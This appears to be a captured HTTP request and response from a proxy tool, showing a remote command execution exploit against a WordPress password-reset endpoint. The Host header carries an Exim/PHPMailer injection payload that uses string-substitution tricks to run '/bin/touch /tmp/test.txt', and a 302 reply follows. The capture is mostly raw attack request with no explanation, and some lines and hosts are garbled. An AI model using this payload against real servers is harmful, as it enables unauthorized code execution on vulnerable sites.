 美化 Raw Hex \n
1 POST /wp-login.php?action=lostpassword HTTP/1.1
2 Host: aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_dire
ctory}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_director
y}}tmp${substr{0}{1}{$spool_directory}}test.txt}} null)
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http:/
0 Connection: close
1 Referer:
http:/ 7/wp-login.php?action=lostpassword
2 Cookie: wp-settings-time-1=1690360447; vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI
6ImFkbWluIiwiZXhwIjoxNjkzMDQxNjM0LCJlbWFpbCI6IiJ9.P44UClhi_IvNSWs7ux
aul-ZSEMLjOrGtSZgYFq68oh4; wordpress_test_cookie=WP+Cookie+check
3 Upgrade-Insecure-Requests: 1
4
5 user_login=admin&redirect_to=&wp-submit=Get+New+Password
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Date: Fri, 25 Aug 2023 10:21:26 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0
7 Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
8 X-Frame-Options: SAMEORIGIN
9 Location: wp-login.php?checkemail=confirm
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14